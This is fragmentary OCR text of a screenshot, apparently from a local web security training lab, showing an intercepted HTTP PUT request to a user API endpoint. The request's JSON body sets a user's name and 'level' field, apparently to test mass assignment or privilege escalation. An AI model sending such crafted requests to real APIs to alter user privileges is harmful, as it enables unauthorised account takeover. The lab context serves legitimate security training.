 Vulnerability
Look at the call used
User details: cat (use
Name cat
Submit
More Informati
OWASP WSTG A
Burp OpenAPI P
ZAP OpenAPI Su
Swagger UI
Postman
Request
Pretty Raw Hex \n
1 PUT /vulnerabilities/api/v2/user/2
HTTP/1.1
2 Host: localhost:4280
3 User-Agent: Mozilla/5.0 (X11; Linux
x86_64; rv:134.0) Gecko/20100101
Firefox/134.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer:
http://localhost:4280/vulnerabilities/ap
i/
8 Content-Type: application/json
9 Content-Length: 14
10 Origin: http://localhost:4280
11 DNT: 1
12 Sec-GPC: 1
13 Connection: keep-alive
14 Cookie: security=medium; PHPSESSID=
9064790274d3877735bff894f194e024
15 Sec-Fetch-Dest: empty
16 Sec-Fetch-Mode: cors
17 Sec-Fetch-Site: same-origin
18 Priority: u=0
19
20 {
"name":"cat",
21 "level":0
Response
Inspector
Notes